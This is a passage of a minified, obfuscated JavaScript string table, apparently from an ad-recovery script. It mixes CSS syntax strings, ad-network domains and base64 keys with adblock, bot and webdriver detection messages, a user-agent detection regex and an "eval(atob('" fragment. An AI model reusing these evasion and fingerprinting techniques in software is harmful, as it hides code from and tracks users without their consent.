)","none|[fill|fill-opacity|stroke|stroke-opacity]#","https://hb.minutemedia-prebid.com/hb-mm-multi","normal|reset|<number>|<percentage>","d2VneWpwenV4MzhxMmE5dm1pZm90","c3ZtbQ==","adContainer","hue-rotate( <angle> )","startOffset","isVisibleElement","appVersion","[diagonal-fractions|stacked-fractions]","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","Function","/adsid/integrator.js","child|young|old","consume","/gampad/ads","luminance|alpha","https://cmp.autobild.de","initial","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","ads-partners.coupang.com","_prototype","__isProxy","meta","xhr","hash-token",", height: ","mismatchLength","columns","startsWith","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","[AdBlockDetector] page unloaded while checking acceptable ads target ","exec","[<layer-name>#|<layer-name>?]","<box>#","Unknown property","adwallpaper","fminer","googleads.g.doubleclick.net","sent","<grid-line>","text","layer","Parentheses","middle","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","CDC","default|menu|tooltip|sheet|none","innerWidth","setProperty","true|false","<'margin-bottom'>","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","isPropagationStopped","exports","botd","atan2( <calc-sum> , <calc-sum> )","parseInt","requestAnimationFrame","none|<length>","awesomium","Nth","window.top._df.t","httponly","pubexchange.com","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","comma-token","Terminate - non-adblock",'[id^="google_dfp_"]',"ads-twitter.com",": [left|right|first|blank]","https://fb2.html-load.com","immediate","adthrive.com","ups.analytics.yahoo.com","opera","none|<url>","https://t.html-load.com","consentframework.com","getStorageUpdates","DocumentFragment","gpt-ima-adshield","content|<'width'>","auto|stable&&both-edges?","<clip-source>|[<basic-shape>||<geometry-box>]|none","/cgi-bin/PelicanC.dll","selector","nexx360.io","topics.authorizedvault.com","upright|rotate-left|rotate-right","<font-weight-absolute>{1,2}","ids"," iterations","<image>|<color>","block|inline|run-in","timeout","document.documentElement.getAttributeNames is not a function","lines","auto|fixed","getAttribute","getOwnPropertyNames","Failed to get encoded-id version: encoded-id is empty","top|bottom|block-start|block-end|inline-start|inline-end","rel","contains","Identifier is expected","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","replace","decodeUrl","<'max-inline-size'>","<hex-color>|<absolute-color-function>|<named-color>|transparent","cachedResultIsInAdIframe","appsflyer.com","travle.earth","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","collect","[block|inline|x|y]#","https://ad-delivery.net/px.gif?ch=2","installedModules","pub_728x90","[clip|ellipsis|<string>]{1,2}","[row|column]||dense","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","Active auto recovery: index ","isInIframe","$chrome_asyncScriptInfo","main_richload","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","[Profile Handler]","ZndiaA==","recovery","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","border-box|padding-box|content-box","reserved1Input","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","HyphenMinus is expected","91d63f52","window.top.apstag.runtime.callCqWrapper","pub.network","Type of node should be an Object","<head","side_ad","https://ghb.adtelligent.com/v2/auction/","redirect","<paint>","Zm1qeA==","no purpose 1 consent","Profile is null or undefined","<'rest-before'> <'rest-after'>?","grayscale( <number-percentage> )","width","/npm-monitoring","normal|always","<!DOCTYPE html>","../","integrity","optimise.net","mixed|upright|sideways","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","interval","adDiv","webDriver","[data-ad-client]","display none","ReadableStream is not supported in fetchLater","data-ignore","max","Object","__gpp","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","productSub","size","lookupType","microad.jp","ad\\.doubleclick\\.net|static\\.dable\\.io","cache_isbot","Forward report url to engineers","ay.delivery","protectCss","none|<position-area>","[<bg-layer> ,]* <final-bg-layer>","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","<predefined-rgb> [<number>|<percentage>|none]{3}","last_bfa_at","func","adUnitPath","autobild.de","textAd","sandbox","getAttributeNames","_ads","reduceRight","api.rlcdn.com","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","isFirefox","is_limited_ads","closest-side|closest-corner|farthest-side|farthest-corner|sides","Layer","onetag-sys.com","safe"," requestBids.before hook: ","CSSStyleDeclaration_getPropertyValue","static|relative|absolute|sticky|fixed|-webkit-sticky","inline|block|horizontal|vertical","SyntaxReferenceError","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","x: ","port2","ads","nthChildOf","low","as_adblock","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","<time>|<percentage>","lr-tb|rl-tb|tb-rl|lr|rl|tb",'[data-id^="div-gpt-ad"]',"boundingClientRect","[AdShield API] Executing ","consumeUntilLeftCurlyBracket","Expect an apostrophe","MessageEvent","sn_ad_label_","<number>|<dimension>|<ident>|<ratio>","nextState","EventTarget","<length>","usedJSHeapSize","is_admiral_active","fastclick.net","auto|normal|active|inactive|disabled","; SameSite=None","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","stopImmediatePropagation","www.whatcar.com","scanString","medium","android","[<'view-timeline-name'> <'view-timeline-axis'>?]#","slimerjs",", scrollY: ","_asClickListeners"," pending cmds","attributeFilter","[src*=","IVT detection failed","orbidder.otto.de","_last","inset?&&<length>{2,4}&&<color>?","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","set","browserEngineKind","window.external.toString is not a function","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","localhost|dable\\.io","(function(){","isVisibleDocument","[<integer>&&<symbol>]#","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","smsonline.cloud","ad-placeholder","[<length>|<percentage>]{1,4}","MatchOnce","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","noopener","auto|grayscale","computeSourceURL","Plus sign","reserved2Output","pointer-events","i|s","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","<complex-selector-list>","https://qa.ad-shield.io","adUnits","rhino","r2b2.io","banner-ad","protect","<integer>|<length>","dispatchEvent","requestIdleCallback","auto|<'border-style'>","admanmedia.com","do69ll745l27z.cloudfront.net","none|<image>|<mask-source>","Element_setAttribute",", y: ","__webdriver_script_fn","sleipnir/","ad.gt","window.as_location","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]",'link[rel="preload"][as="script"][href="',"sp_message_","normal|<length>","normal|auto|<position>","naver","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","userLanguage","cmVzZXJ2ZWQySW5wdXQ=","eventSampleRatio","data-stndz-hidden","welt.de","cap","toJSON","tcloaded","HTMLElement_style","postrelease.com","pubmatic.com","https://pbs.nextmillmedia.com/openrtb2/auction","avplayer.com","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy",".setTargetingForGPTAsync","data-freestar-ad","insertAdjacentHTML","originalHostname","consumeUntilBalanceEnd","outerWidth","[restore-rejections] handleQueued script_onerror","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","none|strict|content|[[size||inline-size]||layout||style||paint]","sqrt( <calc-sum> )","Window_frames","substrToCursor","matchAtrulePrelude","<string> [<integer>|on|off]?","aweber.com","plainchicken.com","removeChild","[<length-percentage>|auto]{1,2}|cover|contain","none|<shadow-t>#","cssWideKeywords","dvmin",'<span id="banner-',"insurads.com","adroll.com","` has no known descriptors","focus","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","invalid protect-id key: ","findAllFragments","<single-animation>#","ads-refinery89.adhese.com","auto|avoid|avoid-page|avoid-column|avoid-region","<transition-behavior-value>#","HTMLLinkElement_as","<number>","__as_xhr_processed","fmget_targets","\\$&","richaudience.com","invert( <number-percentage> )","isElementDisplayNoneImportant","normal|italic|oblique <angle>{0,2}","hbwrapper.com","JSON","name","edge","_map","skipValidation","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","none|circle|disc|square","none|repeat( <length-percentage> )","comment-token","partitioned","none|<string>+","` for ","proper.io","spawn","wrap|none","api.adiostech.com","navigator","media","getConfig","color( <colorspace-params> [/ [<alpha-value>|none]]? )","HTMLAnchorElement_origin","<bg-image>#","cp.edl.co.kr","normal|[<number> <integer>?]","<ident>|<function-token> <any-value> )","slice","em1wYw==","nextCharCode","browserKind","yandex.com","google_ads",".setPAAPIConfigForGPT","none|element|auto","Destroying interstitial slots : ","randomUUID","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","[auto|alphabetic|hanging|ideographic]","SECSSOBrowserChrome","https://hbopenbid.pubmatic.com/translator",'<div class="CAN_ad">',"mmctsvc.com","key","none|element|text","value","adx.digitalmatter.services","isSafari","webdriverio","CDO","Lexer matching doesn't applicable for custom properties","https://consent.up.welt.de","<'align-self'>|anchor-center","Element_querySelector","connection","windowExternal","Boolean","none|in-flow|all","match.rundsp.com","?version=","presage.io",'[id*="',"expires","undefined","normal|reverse|inherit","@@toPrimitive must return a primitive value.","[restore-rejections] handleQueued fetch","normal||[size|inline-size]",'meta[name="as-event-handler-added"]',"bz-berlin.de","<symbol> <symbol>?","javascript:","Performance.network","no-cors",".set","unknown","https://orbidder.otto.de/bid","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","safari","marker-end","declarators","protocol","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","/main.html","<'border-top-width'>","normal|[light|dark|<custom-ident>]+&&only?","iframe","<single-animation-play-state>#","Module","dump","Exception occurred in hooked function ","leader( <leader-type> )","none|railed","auto|optimizeSpeed|crispEdges|geometricPrecision","comma","Combinator","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","Node_textContent","none|zoom","SharedWorker","reduce","onload","stroke","dable-tdn","'.' <ident-token>","excludeHosts","Event","avt","<media-not>|<media-and>|<media-or>|<media-in-parens>","components","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","bidswitch.net","<'margin-left'>","char must be length 1","supplierId","gpt-adingo","ar-v1","HTMLAnchorElement_search","decorator","inherit","scroll( [<axis>||<scroller>]? )","VENDOR","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","ports","Failed to detect bot:","window.external is undefined","/recaptcha/api2/aframe","selector( <complex-selector> )","tokenStart","calledSelenium","supports(","HTMLIFrameElement_src","[data-ad-name]","<number-one-or-greater>","[normal|small-caps]","df-srv.de","option domain is invalid","auto|none|antialiased|subpixel-antialiased","writable","fraudSensorParams","_top","connectad.io","getComponents","as-tester-handler-added","<'top'>{1,2}","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","length","getLocationRange","https://fb.content-loader.com","domain switch: ignore","quantumdex.io","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","cpmstar.com","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","allow-scripts","sizes","mediarithmics.com","__sa_","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","<time>|none|x-weak|weak|medium|strong|x-strong","ghi","<geometry-box>#",'<\/script><script src="',"tokenize","adsinteractive.com","addIframeVisibilityCheckHandler","https://","navigator.mimeTypes is undefined","none|path( <string> )",":not(","boolean","isEncodedId","<attachment>#","getUserIds","svmax","inventories","WhiteSpace","lvh","dvb","bmxvYw==","DOMParser","createSession","additionalAdsBait","auto|none","scope","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","running|paused","hypot( <calc-sum># )","versions","replaceScriptElementAsync","<family-name>","<repeat-style>#","gpt-adsinteractive","/translator","rfihub.com","s.amazon-adsystem.com","HTMLAnchorElement","':' [before|after|first-line|first-letter]","noktacom.rtb.monetixads.com","false","HTMLScriptElement","in2w_key","RENDERER","Notification","sdkVersion","_validateMapping","<target-counter()>|<target-counters()>|<target-text()>","__fpjs_d_m","read-only|read-write|write-only","bot","https://consent.northernirelandworld.com","Element_getElementsByClassName","toPrimitive","contrast( [<number-percentage>] )","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","normal|[fill||stroke||markers]","<'inset-block-start'>","insertBefore",'meta[name="',"TopLevelCss","prepend","none|<filter-function-list>","8573741755808484570000","<number-percentage>{1,4} fill?","Keyword","content-box|border-box|fill-box|stroke-box|view-box","domain switched",'<html><head><script src="',"postmedia.digital","prototype","max( <calc-sum># )","randomize","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","Group","[<function-token> <any-value>? )]|[( <any-value>? )]","deg","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","/cou/iframe","<bg-position>#","normal|<percentage>","as_parent","opt/","neoera-cdn.relevant-digital.com","[<ident-token>|'*']? '|'","sendBeacon","values","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","outerHTML","appendChild","import('","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","__gads=ID=","fill|contain|cover|none|scale-down","N3k6eDIxOF1VI05DfW5XYU1Te0w=","flat|preserve-3d","mimeTypes","cmVzZXJ2ZWQy","cookielaw.org","PerformanceEntry","Document_querySelector","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","<forgiving-selector-list>","as-click-message-handler-added","<grid-line> [/ <grid-line>]{0,3}","this.postMessage(...arguments)","smartyads.com","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","opacity","<supports-decl>|<supports-selector-fn>","display none excluding pro","isSamsungBrowser","Number","unsafe|safe","driver","pagead/js/dv3.js","option sameSite is invalid","relative","lvi","nth","PTZhMEc+UE9vMzdudj94JjFgXTJ0","all|<custom-ident>","srcdoc","level","src","HTMLAnchorElement_ping","referrerPolicy","https://static.criteo.net/js/ld/publishertag.prebid.js","shouldStorageWaitForTcf","thebrighttag.com","translateZ( <length> )","isArray","<'inset-inline-end'>","getAdUnitPath","Unexpected combinator","source","aWQ=","rlh","autoRecovery","WebGLRenderingContext is null","/static/topics/topics_frame.html","--\x3e","auto|inter-character|inter-word|none","tagName","merequartz.com","as_version","webkitSpeechGrammar","memoryLimitThreshold","<urange>#","tel:","<declaration>","]-token","HTMLAnchorElement_pathname","<percentage>|<length>|<number>","gpt_limited","thread-","__as_is_ready_state_change_loading","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","pmdstatic.net","<number [0,1]>","selectorList","innerHTML","ownKeys","script_version","decodeValues","none|chained","gblpids","top","AddMatchOnce","IdSelector","<'pause-before'> <'pause-after'>?","appconsent.io","as_inventory_frame_listener_adder","ric","<div","title (english only)","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","[shorter|longer|increasing|decreasing] hue","HTMLSourceElement_srcset","return","stickyadstv.com","adingo.jp","cdn-exchange.toastoven.net","enliple","googletag cmd unshift failed : ","ignoreInvalidMapping","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","Failed to load profile: ","eachMapping","stringify","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","teads.tv","[<predefined-rgb-params>|<xyz-params>]","unit","<counter-style-name>|symbols( )","onerror","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","ad.360yield-basic.com","normalize","Failed to detect bot","JSON_parse","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","onreadystatechange","normal|strong|moderate|none|reduced","removeProperty"," used missed syntax definition ","` structure definition","rng","Terminate - bot detected","getTokenStart","generic","traffective","tokenCount","padStart","json","description","gemius.pl","none|[crop||cross]","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","createItem","normal|bold|<number [1,1000]>","MatchOnceBuffer",'link[rel="stylesheet"][href*="',"[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","static-cdn.spot.im","NestingSelector","env( <custom-ident> , <declaration-value>? )","timestamp","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","connatix.com","Element_className","features","__prehooked","set ","firefox","from","__hooked","socdm.com","responseURL","tagNameFilter","cmVzZXJ2ZWQxSW5wdXQ=","https://ib.adnxs.com/ut/v3/prebid","start|center|space-between|space-around","scroll-position|contents|<custom-ident>","attributionsrc","uBlock Origin","window.Notification is undefined","Array","eval(atob('","c.appier.net","Hash","pageview_id","findValueFragments","none|auto","Element_insertAdjacentHTML","adapi.inlcorp.com","HTML","contain|none|auto","eat","start|end|center|baseline|stretch","chromium","[from-image||<resolution>]&&snap?","auto|never|always|<absolute-size>|<length>","none|forwards|backwards|both","circle( [<shape-radius>]? [at <position>]? )","Window_requestIdleCallback","getParameter","[AdBlockDetector] Snippet adblock detected","/asn","as_apply","adnxs.net","response","link"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","addModule","CAN_content","StyleSheet","Range","PseudoElementSelector","endpoint","<color-stop-length>|<color-stop-angle>","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","Element_removeAttribute","pipeThrough","casalemedia.com","intentiq.com","CSSMozDocumentRule","<'margin-top'>","[<length-percentage>|<number>|auto]{1,4}","timesofindia.indiatimes.com","iionads.com","matchStack","biggeekdad.com","path","data-sdk","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","Identifier is expected but function found","wechat","custom","dmtkcw==","mismatchOffset","getProperty","botKind","data:text/html,","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","vendor","auto|<string>","allowInterstitial",", scrollX: ","__as_new_xhr_data","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","<'min-block-size'>","qrscanner.net","adcontainer","Failed to fetch","auto|avoid","kueezrtb.com","https://cmp.osano.com","/media/vpaid-display/iframe.html","flux.jp","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","imprnt-cnt","publisher","tcString","none|blink","fxios/","[<length-percentage>|top|center|bottom]#","last","adshield","doubleverify.com","nextUntil","<'width'>","iab-flexad","decorate","function","sparteo.com","XMLHttpRequest","ZGdnbg==","<'height'>","Unknown node type `","anyclip.com","ADM (","auto|touch","modifier","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","dn0qt3r0xannq.cloudfront.net","clear","chrome","bqstreamer.com","image-set( <image-set-option># )","getDetections","aria-label","[<filter-function>|<url>]+","im-apps.net","matchMedia","repeat|stretch|round","Unknown at-rule","explicit","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","applyTo","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","Unsupported version: ","captureEvents","Integer is expected","cover|contain|entry|exit|entry-crossing|exit-crossing","normal|text|emoji|unicode","` should contain a prelude","<'border-top-color'>{1,2}","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","selenium-evaluate","/\\r\\n/g","window.parent._df.t","ownerNode","checkAtruleDescriptorName","normal|<feature-tag-value>#","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","mediaText","style","fullscreen","none|<integer>","ad.as.amanad.adtdp.com","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","visible|auto|hidden","/analytics?host=","https://s.teag.ad-shield.io/2/857374/analytics.js","cssRules","HTMLSourceElement_src","Expected more digits in base 64 VLQ value.","__gpp not found within timeout","Missed `structure` field in `","Url","http://","gpt-vuukle","auto|isolate","state","8frssoO","not expected type of fetch Request: ","omid_message_method","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","auto-add|add( <integer> )|<integer>","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","jkl","gpt-adpushup","prelude","command","auto|both|start|end|maximum|clear","numeric-only|allow-keywords","[[auto|<length-percentage>]{1,2}]#","webkitTemporaryStorage","api.assertcom.de","window.parent.parent.confiant.services().onASTAdLoad","rubiconproject.com","; Partitioned","ad_unit_path","mask","HTMLLinkElement_rel","[stretch|repeat|round|space]{1,2}","Text","raptive","toString","<'max-height'>","checkAtruleName","gpt_slot_rendered_time","Google","<relative-selector>#","content|fixed","searchParams","JSON_stringify","advertisement__label","sessionStorage","privacy-mgmt.com","[none|<keyframes-name>]#","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","Load stylesheet results: ","<composite-style>#","rotateZ( [<angle>|<zero>] )","setRequestHeader","adform.net","buildID","Document_getElementsByClassName","fansided","[object Date]","Blocked interstial slot define:","sdk","call","handlers","revert","Unknown type: ","plugins","gzip","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","Node","as-search-","constructor","tokens","auto|wrap|nowrap","none|proximity|mandatory","[auto|<integer>]{1,3}","DocumentFragment_getElementById","SharedStorageWorklet_addModule","silent","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","ar-yahoo-v1","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","rlcdn.com","window.top.document.domain;","is_acceptable_ads_blocked","<compositing-operator>#","_selenium","[AdShield API] All cmds executed, ready for new cmds","shouldPageviewOnUrlChange","<declaration-value>","Atrule","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","cust_params","<length>|auto","Multiplier","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","navigator.appVersion is undefined","<family-name>#","'. Set options.decodeValues to false to disable this feature.","<'border-width'>||<'border-style'>||<color>","getSizes","<frequency>|<percentage>","ignore|stretch-to-fit","self","auto|<length>","attributeValueKeys","HTMLElement_dataset","assign","msie","pagead2.googlesyndication.com","focus/","Expected ","tan( <calc-sum> )","/pcs/activeview?","the-ozone-project.com","isVisible","configIndex","trident","Dimension","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","ident-token","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","as_key","adm","<ident> ['.' <ident>]*","gpt-nextmillenium","<grid-line> [/ <grid-line>]?","syntaxStack","boolean-expr","onParseError","padding-box|content-box","getEvents","none|all","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<font-weight-absolute>|bolder|lighter","map","HTMLElement","pubstack","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","adv-","visible","/iu3","coupang","start|center|end|justify","throw new Error();","; Max-Age=",'"googMsgType"',"notificationPermissions signal unexpected behaviour","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","structure","__hooked_preframe","DocumentFragment_querySelectorAll","parseWithFallback","indexOf","https://prebid.trustedstack.com/rtb/trustedstack","scrollX","lookupTypeNonSC","skin_wrapper","insertAfter","PerformanceResourceTiming_transferSize","brightness( <number-percentage> )","lax","advertisement","( 